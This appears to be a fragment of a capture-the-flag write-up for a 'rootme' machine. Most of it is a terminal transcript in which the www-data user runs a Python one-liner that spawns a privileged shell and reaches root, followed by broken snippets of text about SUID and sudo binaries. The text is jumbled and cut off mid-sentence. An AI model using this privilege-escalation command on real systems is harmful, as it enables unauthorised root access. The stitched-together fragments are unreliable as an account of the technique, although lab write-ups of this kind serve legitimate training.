 www-data@rootme:/home/rootme$ python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
<hon -c 'import os; os.execl("/bin/sh", "sh", "-p")'
# whoami
whoami
root
run as superuser by sudo, it does not drop the elevated privileges and
#
the file system, escalate or maintain privileged access.